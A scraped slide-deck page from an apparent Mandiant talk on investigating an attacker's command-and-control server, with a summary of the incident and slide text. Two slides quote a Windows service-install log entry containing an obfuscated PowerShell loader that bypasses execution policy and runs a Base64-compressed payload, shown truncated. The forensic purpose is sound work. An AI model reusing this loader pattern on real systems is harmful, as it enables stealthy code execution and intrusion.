



The document outlines a detailed investigation by Mandiant into a command and control (C2) server used by attackers, focusing on a Fortune 500 financial client's incident that led to the compromise of 129 systems and 116 accounts. It describes the reverse engineering of obfuscated PowerShell scripts, analysis of the attacker's infrastructure, and the use of tools like Postgres and Metasploit for data recovery. Additionally, the document introduces 'postgrok', a tool developed for recovering deleted PostgreSQL databases and highlights findings from this forensic analysis.



![7© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL



Investigation Details

7045 | Information | A service was installed in
the system. Service Name: NlCDHxYwMDHIOjtS
Service File Name: %COMSPEC% /C start %COMSPEC%
/C powershell.exe -NoE -NoP -NonI -
ExecutionPolicy Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Co
nvert]::FromBase64String(“SSByZWFsbHkgaG9wZSB5b3W
SdmUgbWlzc2VkIG1lIGEgbG90LiBUaG91Z2ggSSBzZWUgdGhl
eSBkaWRuknQgbGV0IHlvdSBmb3JnZXQgbXkgbmFt…==”)](https://image.slidesharecdn.com/wvdi7zxirieewe1bmdc7-signature-40f4714a7511dbefb3f8b81978ee26a52b8bc17a56b46da771a1d673a5b4d7df-poli-170804175450/75/Honey-I-Stole-Your-C2-Server-A-Dive-into-Attacker-Infrastructure-7-2048.jpg)
![8© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Investigation Details
7045 | Information | A service was installed in
the system. Service Name: NlCDHxYwMDHIOjtS
Service File Name: %COMSPEC% /C start %COMSPEC%
/C powershell.exe -NoE -NoP -NonI -
ExecutionPolicy Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Co
nvert]::FromBase64String(“SSByZWFsbHkgaG9wZSB5b3W
SdmUgbWlzc2VkIG1lIGEgbG90LiBUaG91Z2ggSSBzZWUgdGhl
eSBkaWRuknQgbGV0IHlvdSBmb3JnZXQgbXkgbmFt…==”)](https://image.slidesharecdn.com/wvdi7zxirieewe1bmdc7-signature-40f4714a7511dbefb3f8b81978ee26a52b8bc17a56b46da771a1d673a5b4d7df-poli-170804175450/75/Honey-I-Stole-Your-C2-Server-A-Dive-into-Attacker-Infrastructure-8-2048.jpg)
